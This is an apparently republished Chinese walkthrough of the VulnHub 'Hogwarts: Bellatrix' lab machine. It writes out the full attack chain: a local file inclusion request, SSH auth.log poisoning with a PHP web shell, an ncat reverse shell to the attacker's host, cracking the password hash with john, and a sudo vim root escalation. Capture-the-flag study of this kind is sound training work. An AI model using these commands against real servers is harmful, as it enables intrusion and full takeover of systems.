基础信息

靶机链接:https://www.vulnhub.com/entry/hogwarts-bellatrix,609/

难度:简单/中等

发布日期:2020年11月28日

目标:获取root权限

描述:邪恶的贝拉特里克斯·莱斯特兰奇(Bellatrix Lestrange)从阿兹卡班监狱(Azkaban)逃脱了,但是...

提示:除非有必要,否则不需要强力。ncat是关键;)

前言

本次靶机使用的VMware Workstation Pro进行搭建运行,将kali与靶机一样使用桥接模式。本次演练使用kali系统按照渗透测试的过程进行操作,首先利用文件包含漏洞获取shell,通过信息收集获取可以提权的账号密码进行提权

一、信息收集



1、靶机ip

nmap 192.168.1.0/24

使用nmap进行扫描,ip地址为:192.168.1.105



2、靶机端口与端口

nmap -sV -p- -A -O 192.168.1.105

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.3p1 Ubuntu 1 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.46 ((Ubuntu))





3、网站信息收集

查看网站源代码

查看网站源代码

二、漏铜探测与利用

1、文件包含漏洞(LFI)



http://192.168.1.105/ikilledsiriusblack.php?file=/etc/passwd



可以正常执行 尝试访问/var/log/auth.log文件,可以正常执行

尝试访问/var/log/auth.log文件,可以正常执行 注:auth.log文件会在我们尝试与Web服务器连接时为每次成功和失败的登录尝试生成日志。可以利用此功能,通过SSH以假用户身份发送恶意PHP代码,并将其作为新日志自动添加到auth.log文件中。

注:auth.log文件会在我们尝试与Web服务器连接时为每次成功和失败的登录尝试生成日志。可以利用此功能,通过SSH以假用户身份发送恶意PHP代码,并将其作为新日志自动添加到auth.log文件中。



ssh '<?php system($_GET['cmd']); ?>'@192.168.1.105

成功记录到日志



2、获取shell



命令成功执行

view-source:http://192.168.1.105/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=ls -la

ncat 192.168.1.109 1234 -e /bin/bash



建立交互式shell

建立交互式shell

python3 -c "import pty;pty.spawn('/bin/bash')"

三、提权



1、信息收集

ls -la 查看该目录的所有文件

发现含有密码文件的隐藏目录



与用于登录该系统的账号与加密密码



2、爆破密码

将密码文件复制到kali中使用john对密码进行破解 账号:lestrange

账号:lestrange

密码:ihateharrypotter





切换用户进行提权 通过链接查找可提权代码:sudo vim -c ‘:!/bin/sh’

通过链接查找可提权代码:sudo vim -c ‘:!/bin/sh’



链接:https://gtfobins.github.io/gtfobins/vim/#sudo 成功提权获取root权限

成功提权获取root权限

四、总结

从信息收集到提权思路清晰,但是一开始对/var/log/auth.log不是很理解耽误了时间,参考过大佬的文章后进行了了解

提权不是很难一步到位。

五、参考链接

https://blog.csdn.net/tangmeisuan/article/details/42643647

https://www.hackingarticles.in/rce-with-lfi-and-ssh-log-poisoning/

来源:freebuf.com 2021-02-25 14:27:52 by: WAFmax

请登录后发表评论

注册